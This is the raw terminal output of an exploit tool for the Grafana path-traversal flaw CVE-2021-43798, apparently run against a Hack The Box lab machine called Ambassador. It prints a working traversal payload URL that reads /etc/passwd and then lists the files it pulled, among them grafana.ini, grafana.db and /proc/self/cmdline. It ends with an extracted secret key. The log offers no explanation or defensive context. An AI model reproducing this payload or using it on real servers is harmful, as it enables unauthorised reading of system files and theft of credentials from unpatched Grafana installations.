 | (__ \ V /| _|___/ / () / /| |___|_  _|_ \ / /\_, / _ \
 \___| \_/ |___| /___\__/___|_|     |_|___//_/  /_/\___/
                @pedrohavay / @acassio22
? Enter the target list:  targets.txt
========================================
[i] Target: http://ambassador.htb:3000
[!] Payload "http://ambassador.htb:3000/public/plugins/alertlist/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc/passwd" works.
[i] Analysing files...
[i] File "/conf/defaults.ini" found in server.
[*] File saved in "./http_ambassador_htb_3000/defaults.ini".
[i] File "/etc/grafana/grafana.ini" found in server.
[*] File saved in "./http_ambassador_htb_3000/grafana.ini".
[i] File "/etc/passwd" found in server.
[*] File saved in "./http_ambassador_htb_3000/passwd".
[i] File "/var/lib/grafana/grafana.db" found in server.
[*] File saved in "./http_ambassador_htb_3000/grafana.db".
[i] File "/proc/self/cmdline" found in server.
[*] File saved in "./http_ambassador_htb_3000/cmdline".
? Do you want to try to extract the passwords from the data source?  Yes
[i] Secret Key: SW2YcwTIb9zpOOhoPsMm
[*] Bye Bye!
tejas at TheWeeknd in ~/HTB/BOX/Ambassador/exploit-grafana-CVE-2021-43798 on main!